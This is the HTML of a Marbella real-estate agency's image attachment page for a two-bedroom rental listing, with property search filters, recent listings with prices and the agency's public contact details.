data-value="marbellacostabella" data-value2="marbellacostabella">Marbella&gt;Costabella (1)</li><li role="presentation" data-value="mijas" data-value2="mijas">Mijas (6)</li><li role="presentation" data-value="mijas-costa" data-value2="mijas-costa">Mijas Costa (5)</li><li role="presentation" data-value="mijas-costala-cala-golf" data-value2="mijas-costala-cala-golf">Mijas Costa&gt;La Cala Golf (2)</li><li role="presentation" data-value="nagueles" data-value2="nagueles">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia" data-value2="nueva-andalucia">Nueva Andalucia (17)</li><li role="presentation" data-value="puerto-banus" data-value2="puerto-banus">Puerto Banus (8)</li><li role="presentation" data-value="rio-real" data-value2="rio-real">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol" data-value2="riviera-del-sol">Riviera Del Sol (1)</li><li role="presentation" data-value="san-pedro" data-value2="san-pedro">San Pedro (1)</li><li role="presentation" data-value="sierra-blanca" data-value2="sierra-blanca">Sierra Blanca (2)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all Rent or Buy data-value="all">Rent or Buy
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="filter_search_action[]" value="">
<ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
<li role="presentation" data-value="all">Rent or Buy</li><li role="presentation" data-value="for-sale">For Sale (109)</li><li role="presentation" data-value="long-term-rent">Long Term Rent (11)</li><li role="presentation" data-value="short-term-rent">Short Term Rent (10)</li><li role="presentation" data-value="sold">SOLD (1)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-min-beds" class=" filter_menu_trigger  " xx all Min. Beds data-value="all">Min. Beds
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="min-beds" value="">
<ul  id="mobile-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-beds">
<li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-min-baths" class=" filter_menu_trigger  " xx all Min. Baths data-value="all">Min. Baths
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="min-baths" value="">
<ul  id="mobile-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-baths">
<li role="presentation" data-value="all">Min. Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-reference-number"  name="reference-number" placeholder="Reference Number" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_mobile">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mobile" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div>
<button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
<button class="wpresidence_button" id="showinpage_mobile">See first results here </button>
<span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
</form>   
</div>       
<div class="container content_wrapper">
<div id="post" class="row post-54895 attachment type-attachment status-inherit hentry">
<div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
<li><a href="https://www.laconchaliving.com">Home</a></li><li><a href="https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/">Apartamento en primera línea de playa en Marbella</a></li><li class="active">two-bedroom apartment for rent Marbella (2)</li></ol></div>    <div class=" col-md-9 rightmargin single_width_blog">
<span class="entry-title listing_loader_title">Your search results</span>
<div class="spinner" id="listing_loader">
<div class="rect1"></div>
<div class="rect2"></div>
<div class="rect3"></div>
<div class="rect4"></div>
<div class="rect5"></div>
</div>
<div id="listing_ajax_container">
</div>
<h1 class="entry-title single-title" >two-bedroom apartment for rent Marbella (2)</h1>
<div class="meta-info"> 
<div class="meta-element"> Posted by  Vladan on 17/03/2023</div>
<div class="meta-element"> <span class="meta-separator"> | </span><i class="fa fa-file-o"></i> </div>
<div class="meta-element"> <span class="meta-separator"> | </span><i class="fa fa-comment-o"></i> 0   </div>   
<div class="prop_social_single">
<a href="http://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/&amp;t=two-bedroom+apartment+for+rent+Marbella+%282%29" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
<a href="http://twitter.com/home?status=two-bedroom+apartment+for+rent+Marbella+%282%29+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fmarbella-beachfront-apartment-for-rent%2Ftwo-bedroom-apartment-for-rent-marbella-2-2%2F" class="share_tweet" target="_blank"><i class="fa fa-twitter fa-2"></i></a>
<a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="share_google"><i class="fa fa-google-plus fa-2"></i></a> 
</div>
</div> 
<div class="single-content single-blog">
<p class="attachment"><a href='https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-2-1-scaled.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-2-1-300x225.jpg" class="attachment-medium size-medium" alt="Apartamento alquiler primera línea playa Marbella" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-2-1-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-2-1-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-2-1-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-2-1-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-2-1-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>    
<!-- #comments start-->
<div id="comments">
</div><!-- #comments --> 	
<!-- end comments -->   
<!-- #related posts start-->    
<!-- #end related posts -->   
</div>
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
<div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
<ul class="xoxo">
<li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="https://www.laconchaliving.com/search-results/" ><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-adv_categ" class=" sidebar_filter_menu  " xx all Property Type data-value="all">Property Type
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="filter_search_type[]" value="">
<ul  id="sidebar-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_categ">
<li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (49)</li><li role="presentation" data-value="commercial">Commercial (2)</li><li role="presentation" data-value="in-construction-off-plan">In Construction / Off Plan (3)</li><li role="presentation" data-value="investment-opportunity">Investment Opportunity (3)</li><li role="presentation" data-value="parking-space">Parking Space (1)</li><li role="presentation" data-value="penthouse">Penthouse (17)</li><li role="presentation" data-value="land">Plot/Land (3)</li><li role="presentation" data-value="townhouse">Townhouse (5)</li><li role="presentation" data-value="villa">Villa (57)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-county-state" class=" sidebar_filter_menu  " xx all Location data-value="all">Location
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="advanced_contystate" value="">
<ul  id="sidebar-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-county-state">
<li role="presentation" data-value="all" data-value2="all">Location</li><li role="presentation" data-value="alhaurin" data-value2="alhaurin">Alhaurin (1)</li><li role="presentation" data-value="benahavis" data-value2="benahavis">Benahavis (6)</li><li role="presentation" data-value="benahavisla-alqueria" data-value2="benahavisla-alqueria">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta" data-value2="benahavisla-quinta">Benahavis&gt;La Quinta (2)</li><li role="presentation" data-value="benahavisla-zagaleta" data-value2="benahavisla-zagaleta">Benahavis&gt;La Zagaleta (1)</li><li role="presentation" data-value="benahavislos-arqueros-golf" data-value2="benahavislos-arqueros-golf">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena" data-value2="benalmadena">Benalmadena (4)</li><li role="presentation" data-value="benalmadenatorrequebrada" data-value2="benalmadenatorrequebrada">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino" data-value2="cabopino">Cabopino (2)</li><li role="presentation" data-value="calahonda" data-value2="calahonda">Calahonda (4)</li><li role="presentation" data-value="cancelada" data-value2="cancelada">Cancelada (2)</li><li role="presentation" data-value="casares" data-value2="casares">Casares (1)</li><li role="presentation" data-value="el-rosario" data-value2="el-rosario">El Rosario (2)</li><li role="presentation" data-value="elviria" data-value2="elviria">Elviria (3)</li><li role="presentation" data-value="estepona" data-value2="estepona">Estepona (12)</li><li role="presentation" data-value="esteponanew-golden-mile" data-value2="esteponanew-golden-mile">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano" data-value2="esteponavalle-romano">Estepona&gt;Valle Romano (2)</li><li role="presentation" data-value="fuengirola" data-value2="fuengirola">Fuengirola (2)</li><li role="presentation" data-value="golden-mile" data-value2="golden-mile">Golden Mile (4)</li><li role="presentation" data-value="guadalmina" data-value2="guadalmina">Guadalmina (4)</li><li role="presentation" data-value="las-chapas" data-value2="las-chapas">Las Chapas (3)</li><li role="presentation" data-value="los-monteros" data-value2="los-monteros">Los Monteros (2)</li><li role="presentation" data-value="manilva" data-value2="manilva">Manilva (1)</li><li role="presentation" data-value="marbella" data-value2="marbella">Marbella (13)</li><li role="presentation" data-value="bahia-de-marbella"   > - Bahia De Marbella (1)</li><li role="presentation" data-value="cabopino-marbella"   > - Cabopino (1)</li><li role="presentation" data-value="marbella-town" data-value2="marbella-town">Marbella Town (17)</li><li role="presentation" data-value="marbellacostabella" data-value2="marbellacostabella">Marbella&gt;Costabella (1)</li><li role="presentation" data-value="mijas" data-value2="mijas">Mijas (6)</li><li role="presentation" data-value="mijas-costa" data-value2="mijas-costa">Mijas Costa (5)</li><li role="presentation" data-value="mijas-costala-cala-golf" data-value2="mijas-costala-cala-golf">Mijas Costa&gt;La Cala Golf (2)</li><li role="presentation" data-value="nagueles" data-value2="nagueles">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia" data-value2="nueva-andalucia">Nueva Andalucia (17)</li><li role="presentation" data-value="puerto-banus" data-value2="puerto-banus">Puerto Banus (8)</li><li role="presentation" data-value="rio-real" data-value2="rio-real">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol" data-value2="riviera-del-sol">Riviera Del Sol (1)</li><li role="presentation" data-value="san-pedro" data-value2="san-pedro">San Pedro (1)</li><li role="presentation" data-value="sierra-blanca" data-value2="sierra-blanca">Sierra Blanca (2)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Rent or Buy data-value="all">Rent or Buy
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="filter_search_action[]" value="">
<ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
<li role="presentation" data-value="all">Rent or Buy</li><li role="presentation" data-value="for-sale">For Sale (109)</li><li role="presentation" data-value="long-term-rent">Long Term Rent (11)</li><li role="presentation" data-value="short-term-rent">Short Term Rent (10)</li><li role="presentation" data-value="sold">SOLD (1)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Min. Beds data-value="all">Min. Beds
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="min-beds" value="">
<ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
<li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Min. Baths data-value="all">Min. Baths
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="min-baths" value="">
<ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
<li role="presentation" data-value="all">Min. Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-reference-number"  name="reference-number" placeholder="Reference Number" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_widget">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_widget" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div><input type='hidden' name='lang' value='en' /><button class="wpresidence_button" id="advanced_submit_widget">Search</button>
</form>  
</li><li id="footer_latest_widget-1" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Latest Listing</h3><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/">Duplex penthouse in Estepona</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 495,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/">Exclusive apartment in Calanova Sea...</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 290,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/apartment-in-estepona/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/apartment-in-estepona/">Apartment in Estepona</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 230,000 <span class="price_label"></span></span> </div></div></div></li><li id="facebook_widget-1" class="widget-container facebook_widget_like"><h3 class="widget-title-sidebar">Like us on Facebook</h3><iframe id="facebook_wid" src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fm.facebook.com%2Fsend_page_invite%2F%3Fpageid%3D7498832873%23%21%2FLa-Concha-Living-SL-7498832873%2F%3Fref%3Dbookmarks&amp;width=250&amp;height=600&amp;colorscheme=&amp;show_faces=true&amp;stream=true&amp;header=false&amp;"  style="border:none; overflow:hidden; width:250px; height:600px;background-color:white;" ></iframe></li><li id="block-2" class="widget-container widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54918" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg" alt="&#x41A;&#x432;&#x430;&#x440;&#x442;&#x438;&#x440;&#x430; &#x432; &#x430;&#x440;&#x435;&#x43D;&#x434;&#x443; &#x432; &#x41C;&#x430;&#x440;&#x431;&#x435;&#x43B;&#x44C;&#x435;" class="wp-image-54918" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg"><img loading="lazy" decoding="async" width="300" height="167" data-id="54851" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg" alt="Sunset Bay Estepona" class="wp-image-54851" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1024x569.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-768x427.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-255x143.jpg 255w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-835x467.jpg 835w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1110x623.jpg 1110w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54819" src="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg" alt="Apartment for rent Fuente Aloha Nueva Andalucia Marbella" class="wp-image-54819" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54813" src="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg" alt="Walking down the Costa del Sol beach" class="wp-image-54813" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</figure>
</li>        </ul>
</div>   
<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->
</div> <!-- end class container -->
<footer id="colophon" role="contentinfo"  class="  footer_back_repeat_no  ">    
<div id="footer-widget-area" class="row ">
<div id="first" class="widget-area col-md-4 ">
<ul class="xoxo">
<li id="text-14" class="widget-container widget_text">			<div class="textwidget"><div id="attachment_28929" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-28929" class="size-full wp-image-28929" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" alt="Villas and apartments for sale Marbella" width="300" height="85" /></a><p id="caption-attachment-28929" class="wp-caption-text"><a href="https://www.laconchaliving.com/contact-us/">Villas and apartments for sale Marbella</a></p></div>
</div>
</li><li id="social_widget-2" class="widget-container social_sidebar"><h3 class="widget-title-footer">Social Links:</h3><div class="social_sidebar_internal"><a href="https://www.facebook.com/laconchaliving/" target="_blank"><i class="fa fa-facebook  fa-fw"></i></a><a href="https://twitter.com/LaConchaLiving" target="_blank"><i class="fa fa-twitter  fa-fw"></i></a><a href="https://plus.google.com/u/0/111361523312963342910" target="_blank"><i class="fa fa-google-plus  fa-fw"></i></a><a href="https://www.linkedin.com/in/la-concha-living-estates-4b851339/" target="_blank"><i class="fa fa-linkedin  fa-fw"></i></a><a href="https://www.youtube.com/channel/UCsXcVhw34EyMKBzyzWCMIoQ/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube  fa-fw"></i></a><a href="https://vk.com/id181728122" target="_blank"><i class="fa fa-vimeo-square  fa-fw"></i></a><a href="https://www.instagram.com/la_concha_living_estates" target="_blank"><i class="fa fa-instagram  fa-fw"></i></a></div></li><li id="icl_lang_sel_widget-2" class="widget-container widget_icl_lang_sel_widget">
<div
class="wpml-ls-sidebars-first-footer-widget-area wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
<ul>
<li tabindex="0" class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
<img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native">English</span></a>
<ul class="wpml-ls-sub-menu">
<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-ru">
<a href="https://www.laconchaliving.com/?lang=ru" class="wpml-ls-link">
<img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
alt=""
/><span class="wpml-ls-native" lang="ru">Русский</span></a>
</li>
<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-es wpml-ls-last-item">
<a href="https://www.laconchaliving.com/?lang=es" class="wpml-ls-link">
<img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
alt=""
/><span class="wpml-ls-native" lang="es">Español</span></a>
</li>
</ul>
</li>
</ul>
</div>
</li>        </ul>
</div><!-- #first .widget-area -->
<div id="third" class="widget-area col-md-4">
<ul class="xoxo">
<li id="contact_widget-1" class="widget-container contact_sidebar"><h3 class="widget-title-footer">Contact Us</h3><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fa fa-building-o"></i>Costabella,  29604 Marbella</p><p class="widget_contact_phone"><i class="fa fa-phone"></i><a href="tel:%28%2B34%29+620+344+948">(+34) 620 344 948</a></p><p class="widget_contact_email"><i class="fa fa-envelope-o"></i><a href="mailto:info@laconchaliving.com">info@laconchaliving.com</a></p><p class="widget_contact_url"><i class="fa fa-desktop"></i><a href="La Concha Living">https://www.laconchaliving.com</a></p></div></li>        </ul>
</div><!-- #third .widget-area -->
</div>
<div class="sub_footer">  
<div class="sub_footer_content ">
<span class="copyright">
Copyright © 2013 La Concha Living - Designed by Hermodesign                    </span>
<div class="subfooter_menu">
<div class="menu"><ul>
<li class="page_item page-item-18782"><a href="https://www.laconchaliving.com/about-us/">About La Concha Living</a></li>
<li class="page_item page-item-18788"><a href="https://www.laconchaliving.com/certificate/">certificate</a></li>
<li class="page_item page-item-5707"><a href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-18780"><a href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
<li class="page_item page-item-30110"><a href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
<li class="page_item page-item-18786"><a href="https://www.laconchaliving.com/energy-certificate/">Energy Certificate</a></li>
<li class="page_item page-item-27385 page_item_has_children"><a href="https://www.laconchaliving.com/gdpr-privacy-center/">GDPR Privacy Center</a>
<ul class='children'>
<li class="page_item page-item-27388"><a href="https://www.laconchaliving.com/gdpr-privacy-center/contact-dpo/">Contact DPO</a></li>
<li class="page_item page-item-27370"><a href="https://www.laconchaliving.com/gdpr-privacy-center/forget-me/">Forget Me</a></li>
<li class="page_item page-item-27390"><a href="https://www.laconchaliving.com/gdpr-privacy-center/imprint/">Imprint</a></li>
<li class="page_item page-item-18785"><a href="https://www.laconchaliving.com/gdpr-privacy-center/privacy-policy-and-cookie-policy/">Privacy Policy and Cookie Policy</a></li>
<li class="page_item page-item-27391"><a href="https://www.laconchaliving.com/gdpr-privacy-center/privacy-settings/">Privacy Settings</a></li>
<li class="page_item page-item-27386"><a href="https://www.laconchaliving.com/gdpr-privacy-center/request-data/">Request Data</a></li>
</ul>
</li>
<li class="page_item page-item-307985"><a href="https://www.laconchaliving.com/la-cala-de-mijas/">LA CALA DE MIJAS</a></li>
<li class="page_item page-item-17711"><a href="https://www.laconchaliving.com/">La Concha Living</a></li>
<li class="page_item page-item-18779"><a href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella &#8211; a luxurious holiday destination</a></li>
<li class="page_item page-item-18783"><a href="https://www.laconchaliving.com/ogee-design-magazine/">OGEE DESIGN MAGAZINE</a></li>
<li class="page_item page-item-18790"><a href="https://www.laconchaliving.com/our-partner-in-the-russian-market/">Our partner in the Russian market</a></li>
<li class="page_item page-item-17898"><a href="https://www.laconchaliving.com/properties-list/">Properties List</a></li>
<li class="page_item page-item-18784"><a href="https://www.laconchaliving.com/property-management-services/">Property Management Services</a></li>
<li class="page_item page-item-18775"><a href="https://www.laconchaliving.com/search-results/">Search Results</a></li>
<li class="page_item page-item-18777"><a href="https://www.laconchaliving.com/site-map/">Site Map</a></li>
<li class="page_item page-item-18781"><a href="https://www.laconchaliving.com/spain/">Spain</a></li>
<li class="page_item page-item-693"><a href="https://www.laconchaliving.com/wp-residence-shortcodes/">WP Residence Shortcodes</a></li>
</ul></div>
</div>  
</div>  
</div>      
</footer><!-- #colophon -->
<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
<div class="contactformwrapper hidden"> 
<div id="footer-contact-form">
<h4>Contact Us</h4>
<p>Use the form below to contact us!</p>
<div class="alert-box error">
<div class="alert-message" id="footer_alert-agent-contact"></div>
</div> 
